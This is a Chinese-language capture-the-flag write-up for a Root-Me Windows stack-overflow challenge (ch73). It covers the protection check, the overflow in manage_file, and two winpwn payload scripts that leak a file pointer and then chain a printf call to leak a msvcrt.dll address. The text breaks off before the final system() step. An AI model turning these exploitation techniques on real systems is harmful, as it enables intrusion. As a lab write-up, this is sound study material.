服务交互
SSH连接
1
2
| ssh -p 2225 app-systeme-ch73@challenge05.root-me.org
app-systeme-ch73
|
SCP下载文件
1
| scp -r app-systeme-ch73@challenge05.root-me.org:/challenge/app-systeme/ch73/ch73.exe ./
|
题目分析
首先检查保护:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| Results for: .\ch73.exe
Dynamic Base : "NotPresent"
ASLR : "NotPresent"
High Entropy VA : "NotPresent"
Force Integrity : "NotPresent"
Isolation : "Present"
NX : "NotPresent"
SEH : "Present"
CFG : "NotPresent"
RFG : "NotPresent"
SafeSEH : "NotPresent"
GS : "NotPresent"
Authenticode : "NotPresent"
.NET : "NotPresent"
|
只开了 SEH 和 Isolation
题目是通过传入文件来运行的

在 manage_file 函数中,会读入输入的文件的数据到栈上,一个很明显的栈溢出

其中的 count_chars / count_words / count_lines 会分别计算出 char / word / line 的个数



利用
首先先泄露出 file 的指针
1
2
3
4
5
6
7
8
9
| from winpwn import *
payload = b"a" * 1
with open("./payload","wb") as f:
f.write(payload)
r = process(["./ch73.exe","./payload"])
r.interactive()
|
结果
1
2
3
4
5
6
| File name: ./payload
File size: 1
Alphanumerical chars: 1
Words: 1
Lines: 0
File pointer: 77024660
|
这样我们就知道了 file 的指针,之后调用 printf 的导入表来打印出 printf 在 dll 处的地址


1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| from winpwn import *
payload = ""
payload += p32(0x77024660) * (0x2014 // 4)
payload += p32(0xdeadbeef)
payload += p32(0x00402974)
payload += p32(0x004016E3)
payload += p32(0x00406200)
payload = [ord(i) for i in payload]
with open("./payload","wb+") as f:
f.write(bytes(payload))
r = process(["./ch73.exe","./payload"])
r.interactive()
|
断在 manage_file 的开头和结尾,首先在开头查看 ebp 及其以上的内存

然后再在结尾查看 ebp 及其以上的内存

其中我们所填写的 0x00402974 类似于 printf@plt

而 0x00406200 类似于 printf@got ,其实是导出表


得到结果为 0x76fe4cb0 ,查看导入表部分可以知道 printf 在 msvcrt.dll 处

那么打开 C:WindowsSystemSysWOW64\msvcrt.dll 获得就可以计算出基地址,进而得到 system 的地址:
